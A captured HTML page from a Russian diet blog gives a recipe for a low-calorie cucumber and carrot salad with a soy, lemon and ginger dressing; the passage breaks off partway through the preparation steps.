

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://negoloday.ru/nizkokaloriynyiy-ovoshhnoy-salat/
body_size: 21230
content:
<!DOCTYPE html><html lang="ru"><head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="shortcut icon" type="image/x-icon" href="https://negoloday.ru/wp-content/themes/negoloday/favicon.ico"/> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Попробуйте низкокалорийный салат из овощей — удовольствие и стройность неизбежны...</title><meta name="description" content="Чего бы такого съесть, чтобы не поправиться?  Низкокалорийный салат из овощей можно есть помногу (тазиками) и всё равно худеть! Всё гениальное — просто» - это про них. Про овощные салаты. Два-три ингредиента плюс правильная заправка — и всё. Но каждый овощ по-своему приятно похрустывает во рту, каждый щедро отдает свой свежий аромат и витамины... " /><link rel="canonical" href="https://negoloday.ru/nizkokaloriynyiy-ovoshhnoy-salat/" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Ольга Деккер" /><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://negoloday.ru/#website","url":"https://negoloday.ru/","name":"\u0411\u043b\u043e\u0433 \u041e\u043b\u044c\u0433\u0438 \u0414\u0435\u043a\u043a\u0435\u0440","description":"\u041a\u0430\u043a \u043f\u043e\u0445\u0443\u0434\u0435\u0442\u044c \u0431\u0435\u0437 \u0433\u043e\u043b\u043e\u0434\u0430 \u0438 \u0444\u0438\u0442\u043d\u0435\u0441\u0430","inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://negoloday.ru/nizkokaloriynyiy-ovoshhnoy-salat/#primaryimage","inLanguage":"ru-RU","url":"https://negoloday.ru/wp-content/uploads/2016/03/9_Gotovyiy-salat.jpg","contentUrl":"https://negoloday.ru/wp-content/uploads/2016/03/9_Gotovyiy-salat.jpg","width":550,"height":413},{"@type":"WebPage","@id":"https://negoloday.ru/nizkokaloriynyiy-ovoshhnoy-salat/#webpage","url":"https://negoloday.ru/nizkokaloriynyiy-ovoshhnoy-salat/","name":"\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043d\u0438\u0437\u043a\u043e\u043a\u0430\u043b\u043e\u0440\u0438\u0439\u043d\u044b\u0439 \u0441\u0430\u043b\u0430\u0442 \u0438\u0437 \u043e\u0432\u043e\u0449\u0435\u0439 \u2014 \u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435 \u0438 \u0441\u0442\u0440\u043e\u0439\u043d\u043e\u0441\u0442\u044c \u043d\u0435\u0438\u0437\u0431\u0435\u0436\u043d\u044b...","isPartOf":{"@id":"https://negoloday.ru/#website"},"primaryImageOfPage":{"@id":"https://negoloday.ru/nizkokaloriynyiy-ovoshhnoy-salat/#primaryimage"},"datePublished":"2016-03-15T01:10:00+00:00","dateModified":"2021-06-25T15:05:26+00:00","author":{"@id":"https://negoloday.ru/#/schema/person/a8e748afe41f5cd87af4a22c492c40cc"},"description":"\u0427\u0435\u0433\u043e \u0431\u044b \u0442\u0430\u043a\u043e\u0433\u043e \u0441\u044a\u0435\u0441\u0442\u044c, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043f\u0440\u0430\u0432\u0438\u0442\u044c\u0441\u044f? \u00a0\u041d\u0438\u0437\u043a\u043e\u043a\u0430\u043b\u043e\u0440\u0438\u0439\u043d\u044b\u0439 \u0441\u0430\u043b\u0430\u0442 \u0438\u0437 \u043e\u0432\u043e\u0449\u0435\u0439\u00a0\u043c\u043e\u0436\u043d\u043e \u0435\u0441\u0442\u044c \u043f\u043e\u043c\u043d\u043e\u0433\u0443 (\u0442\u0430\u0437\u0438\u043a\u0430\u043c\u0438) \u0438 \u0432\u0441\u0451 \u0440\u0430\u0432\u043d\u043e \u0445\u0443\u0434\u0435\u0442\u044c!\u00a0\u0412\u0441\u0451 \u0433\u0435\u043d\u0438\u0430\u043b\u044c\u043d\u043e\u0435 \u2014 \u043f\u0440\u043e\u0441\u0442\u043e\u00bb - \u044d\u0442\u043e \u043f\u0440\u043e \u043d\u0438\u0445. \u041f\u0440\u043e \u043e\u0432\u043e\u0449\u043d\u044b\u0435 \u0441\u0430\u043b\u0430\u0442\u044b. \u0414\u0432\u0430-\u0442\u0440\u0438 \u0438\u043d\u0433\u0440\u0435\u0434\u0438\u0435\u043d\u0442\u0430 \u043f\u043b\u044e\u0441 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0430\u044f \u0437\u0430\u043f\u0440\u0430\u0432\u043a\u0430 \u2014 \u0438 \u0432\u0441\u0451. \u041d\u043e \u043a\u0430\u0436\u0434\u044b\u0439 \u043e\u0432\u043e\u0449 \u043f\u043e-\u0441\u0432\u043e\u0435\u043c\u0443 \u043f\u0440\u0438\u044f\u0442\u043d\u043e \u043f\u043e\u0445\u0440\u0443\u0441\u0442\u044b\u0432\u0430\u0435\u0442 \u0432\u043e \u0440\u0442\u0443, \u043a\u0430\u0436\u0434\u044b\u0439 \u0449\u0435\u0434\u0440\u043e \u043e\u0442\u0434\u0430\u0435\u0442 \u0441\u0432\u043e\u0439 \u0441\u0432\u0435\u0436\u0438\u0439 \u0430\u0440\u043e\u043c\u0430\u0442 \u0438 \u0432\u0438\u0442\u0430\u043c\u0438\u043d\u044b...\u00a0","breadcrumb":{"@id":"https://negoloday.ru/nizkokaloriynyiy-ovoshhnoy-salat/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://negoloday.ru/nizkokaloriynyiy-ovoshhnoy-salat/"]}]},{"@type":"BreadcrumbList","@id":"https://negoloday.ru/nizkokaloriynyiy-ovoshhnoy-salat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://negoloday.ru/"},{"@type":"ListItem","position":2,"name":"\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043d\u0438\u0437\u043a\u043e\u043a\u0430\u043b\u043e\u0440\u0438\u0439\u043d\u044b\u0439 \u0441\u0430\u043b\u0430\u0442 \u0438\u0437 \u043e\u0432\u043e\u0449\u0435\u0439 \u2014 \u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435 \u0438 \u0441\u0442\u0440\u043e\u0439\u043d\u043e\u0441\u0442\u044c \u043d\u0435\u0438\u0437\u0431\u0435\u0436\u043d\u044b&#8230;"}]},{"@type":"Person","@id":"https://negoloday.ru/#/schema/person/a8e748afe41f5cd87af4a22c492c40cc","name":"\u041e\u043b\u044c\u0433\u0430 \u0414\u0435\u043a\u043a\u0435\u0440"}]}</script><script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/negoloday.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script><style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://negoloday.ru/wp-includes/css/dist/block-library/style.min.css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://negoloday.ru/wp-includes/css/classic-themes.min.css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow > .aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained > .aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained >:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained > .alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex > *{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='blog-style-css' href='https://negoloday.ru/wp-content/themes/negoloday/style.css' media='all' /><script  src='https://negoloday.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script><script  src='https://negoloday.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script><link rel="https://api.w.org/" href="https://negoloday.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://negoloday.ru/wp-json/wp/v2/posts/4239" /><link rel="alternate" type="application/json+oembed" href="https://negoloday.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnegoloday.ru%2Fnizkokaloriynyiy-ovoshhnoy-salat%2F" /><link rel="alternate" type="text/xml+oembed" href="https://negoloday.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnegoloday.ru%2Fnizkokaloriynyiy-ovoshhnoy-salat%2F&#038;format=xml" /><meta name="generator" content="Elementor 3.11.5; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><script>var ajaxUrlFlatPM = "https://negoloday.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> <script src="https://vk.com/js/api/openapi.js?160"></script>  <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '193784194391056');fbq('track', 'PageView');</script> </head><body> <div class="blog-description-wrapper"> <a class="blog-description-wrapper__link-on-main" href="/" title="Перейти на главную"> <div class="blog-description center-wrapper"> <div class="top-heading js-logo">Negoloday.Ru</div> <p class="top-heading top-heading-mob">Как похудеть и не голодать</p> <p class="whom">Блог Ольги Деккер</p> <p class="top-description">О правильном питании...</p> <p class="again-description">Чтобы нравиться себе, красиво одеваться<br />и всегда быть здоровой!..</p> </div> </a> </div>  <header class="top-header"> <div class="center-wrapper"> <div class="clear clearfix"> <div class="mob-menu js-menu-top">открыть меню</div> <div class="search-btn js-search-btn">поиск по блогу</div> </div> <ul id="menu-top-menu" class="menu"><li><a href="https://negoloday.ru/stati/">Полезные советы</a></li><li><a href="https://negoloday.ru/dieticheskie-retseptyi/">Диетические рецепты</a></li><li><a href="https://negoloday.ru/vse-statyi-bloga/">Все статьи</a></li><li><a href="https://negoloday.ru/kto-avtor-bloga/">Обо мне</a></li><li><a href="https://negoloday.ru/zapishites-na-konsultatsiyu/">Контакты</a></li></ul> </div> </header>  <div class="top-search js-search-top"> <form class="search-form" method="get" action="https://negoloday.ru/"> <input type="text" value="" name="s" title="Найти:" placeholder="Найти на сайте"> <input type="submit" value=""> </form> </div> <div class="center-wrapper b-breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://negoloday.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span> <span class="rarr">&rarr;</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://negoloday.ru/dieticheskie-retseptyi/" itemprop="item"><span itemprop="name">Диетические рецепты</span></a><meta itemprop="position" content="2" /></span></div></div> <main class="center-wrapper clear">  <div class="content-wrapper" itemscope itemtype="http://schema.org/Recipe"> <article class="article article__inner-article clear"> <link itemprop="mainEntityOfPage" href="https://negoloday.ru/nizkokaloriynyiy-ovoshhnoy-salat/" /> <meta itemprop="name" content="Попробуйте низкокалорийный салат из овощей — удовольствие и стройность неизбежны&#8230;"> <meta itemprop="headline" content="Попробуйте низкокалорийный салат из овощей — удовольствие и стройность неизбежны&#8230;"> <meta itemprop="datePublished" content="2016-03-15T05:10:00+04:00"> <meta itemprop="dateModified" content="2021-06-25T19:05:26+04:00"> <div class="hidden" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"> <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img alt="Лого negoloday.ru" itemprop="image url" src="https://negoloday.ru/wp-content/themes/negoloday/img/header-flower.png"/> <meta itemprop="width" content="25"> <meta itemprop="height" content="25"> </div> <meta itemprop="telephone" content="-"> <meta itemprop="address" content="Россия"> <meta itemprop="name" content="negoloday.ru"> </div> <div class="hidden" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Ольга Деккер</span></div> <span class="hidden" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <img width="550" height="413" src="https://negoloday.ru/wp-content/uploads/2016/03/9_Gotovyiy-salat.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Попробуйте низкокалорийный салат из овощей — удовольствие и стройность неизбежны&#8230;" decoding="async" style="display:none;" itemprop="image url" /> <meta itemprop="width" content="550"> <meta itemprop="height" content="413"> </span> <h1 class="heading-h1">Попробуйте низкокалорийный салат из овощей — удовольствие и стройность неизбежны&#8230;</h1> <div class="entry-meta"> <span class="entry-meta-date"><span class="hidden-xs">Дата: </span>15.03.2016</span> &nbsp; <span class="entry-meta-author hidden-xs">Автор: <a href="/kto-avtor-bloga/"><span>Ольга Деккер</span></a></span> <div class="entry-meta-category"> <span class="hidden-xs">Рубрика:</span> <a href="https://negoloday.ru/dieticheskie-retseptyi/" itemprop="recipeCategory">Диетические рецепты</a> </div> </div> <div itemprop="articleBody" class="article__post"> <div class="flat_pm_start"></div><p>Доброго дня вам, мои дорогие читатели!</p><p>Принято считать, что те, кто хочет избавиться от лишнего веса и подготовиться к купальному сезону, обычно «сидят» на одних овощных салатах&#8230;</p><p>Мы-то с вами знаем, что это не так — в наших диетических <a href="https://negoloday.ru/dieticheskie-retseptyi/" target="_blank" rel="noopener">рецептах</a> есть всё, что душа пожелает : )</p><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-4240 size-full" title="Низкокалорийный овощной салат" src="https://negoloday.ru/wp-content/uploads/2016/03/9_Gotovyiy-salat.jpg" alt="Низкокалорийный овощной салат" width="550" height="413" /><meta itemprop="width" content="550"><meta itemprop="height" content="413"></span></p><p>Но, честно говоря, низкокалорийный салат из овощей — это, конечно, вещь&#8230;</p><blockquote><p>Витаминов и минералов — море, незаменимой клетчатки — вдоволь, калорий — чуть-чуть, а вреда — вообще ноль : )</p></blockquote><p>Сегодня я расскажу о двух моих новых «салатных любимчиках»&#8230;</p><p>Ударим салатом по авитаминозу! С огурцом, капустой и морковкой — вперёд, навстречу здоровью! : )<span id="more-4239"></span></p><p style="padding-left: 30px;"><span style="font-size: 12pt; color: #000000;">Низкокалорийный овощной салат — витаминная атака против апатии, хандры и лишних кило</span></p><p><span style="color: #000000;">Вам понадобятся:</span></p><div class="flat_pm_end"></div> </div> <div class="clearfix"></div> <ul class="post-recipe__ingredients clearfix clear"> <li class="post-recipe__ingredient"> <div class="clearfix clear"> <div class="post-recipe__ingredient-name"> <strong>Для салата:</strong> </div> <div class="post-recipe__ingredient-count"> </div> </div> </li> <li class="ingredient post-recipe__ingredient"> <div class="clearfix clear"> <div class="post-recipe__ingredient-name"> <a class="name"><span itemprop="ingredients">Огурец <span style="display:none;">1 шт;</span></span></a> </div> <div class="post-recipe__ingredient-count"> <span class="amount">1 шт;</span> </div> </div> </li> <li class="ingredient post-recipe__ingredient"> <div class="clearfix clear"> <div class="post-recipe__ingredient-name"> <a class="name"><span itemprop="ingredients">Морковь <span style="display:none;">1 шт;</span></span></a> </div> <div class="post-recipe__ingredient-count"> <span class="amount">1 шт;</span> </div> </div> </li> <li class="post-recipe__ingredient"> <div class="clearfix clear"> <div class="post-recipe__ingredient-name"> <strong>Для заправки:</strong> </div> <div class="post-recipe__ingredient-count"> </div> </div> </li> <li class="ingredient post-recipe__ingredient"> <div class="clearfix clear"> <div class="post-recipe__ingredient-name"> <a class="name"><span itemprop="ingredients">Чеснок <span style="display:none;">2 зуб;</span></span></a> </div> <div class="post-recipe__ingredient-count"> <span class="amount">2 зуб;</span> </div> </div> </li> <li class="ingredient post-recipe__ingredient"> <div class="clearfix clear"> <div class="post-recipe__ingredient-name"> <a class="name"><span itemprop="ingredients">Перец чили <span style="display:none;">1 шт;</span></span></a> </div> <div class="post-recipe__ingredient-count"> <span class="amount">1 шт;</span> </div> </div> </li> <li class="ingredient post-recipe__ingredient"> <div class="clearfix clear"> <div class="post-recipe__ingredient-name"> <a class="name"><span itemprop="ingredients">Соевый соус <span style="display:none;">150 гр;</span></span></a> </div> <div class="post-recipe__ingredient-count"> <span class="amount">150 гр;</span> </div> </div> </li> <li class="ingredient post-recipe__ingredient"> <div class="clearfix clear"> <div class="post-recipe__ingredient-name"> <a class="name"><span itemprop="ingredients">Масло оливковое <span style="display:none;">150 гр;</span></span></a> </div> <div class="post-recipe__ingredient-count"> <span class="amount">150 гр;</span> </div> </div> </li> <li class="ingredient post-recipe__ingredient"> <div class="clearfix clear"> <div class="post-recipe__ingredient-name"> <a class="name"><span itemprop="ingredients">Цедра и сок одного лимона; <span style="display:none;"></span></span></a> </div> <div class="post-recipe__ingredient-count"> <span class="amount"></span> </div> </div> </li> <li class="ingredient post-recipe__ingredient"> <div class="clearfix clear"> <div class="post-recipe__ingredient-name"> <a class="name"><span itemprop="ingredients">Коричневый сахар <span style="display:none;">2 ст. л;</span></span></a> </div> <div class="post-recipe__ingredient-count"> <span class="amount">2 ст. л;</span> </div> </div> </li> <li class="ingredient post-recipe__ingredient"> <div class="clearfix clear"> <div class="post-recipe__ingredient-name"> <a class="name"><span itemprop="ingredients">Корень имбиря <span style="display:none;">немножко;</span></span></a> </div> <div class="post-recipe__ingredient-count"> <span class="amount">немножко;</span> </div> </div> </li> <li class="ingredient post-recipe__ingredient"> <div class="clearfix clear"> <div class="post-recipe__ingredient-name"> <a class="name"><span itemprop="ingredients">Масло кунжутное (или подсолнечное ароматное) <span style="display:none;">2 ст. л.</span></span></a> </div> <div class="post-recipe__ingredient-count"> <span class="amount">2 ст. л.</span> </div> </div> </li> </ul> <div class="mb30"><p><img class="aligncenter size-full wp-image-4243" src="https://negoloday.ru/wp-content/uploads/2016/03/1_produktyi.jpg" alt="" width="550" height="413" /></p><p>Продукты подготовили? Начинаем!..</p><p><span style="color: #000000;">Встречайте подробный рецепт с фото витаминного салата :)</span></p></div> <ol class="instructions post-recipe__instructions" itemprop="recipeInstructions"><li class="instruction clearfix"><div class="post-recipe__instructions-text">1. Самое главное — заправка. Она способна превратить обычный салат из простых продуктов в любимое блюдо. <br /><br />С неё и начнём. С лимона снимем цедру, переложим её в глубокую миску, туда же выжмем сок этого лимона и добавим коричневый сахар.</div><img class="photo post-recipe__instructions-photo" src="https://negoloday.ru/wp-content/uploads/2016/03/3_Vyizhat-sok-i-dobavit-sahar.jpg" alt=""></li><li class="instruction clearfix"><div class="post-recipe__instructions-text">2. Следом отправим измельчённый чеснок, имбирь и чили. Кстати, перец чили можно заменить 1 ч.л. кайенского или красного жгучего перца. <br /><br />За ними - соевый соус и масло: оливковое и кунжутное. И всё тщательно перемешаем.</div><img class="photo post-recipe__instructions-photo" src="https://negoloday.ru/wp-content/uploads/2016/03/5_Smeshat-maslob-soevyiy-sous-i-ostalnyie-ingredientyi.jpg" alt=""></li><li class="instruction clearfix"><div class="post-recipe__instructions-text">3. Огурец и морковь нарежем тонкими длинными пластинками с помощью овощерезки. <br /><br />У моркови более плотная структура, поэтому её лучше 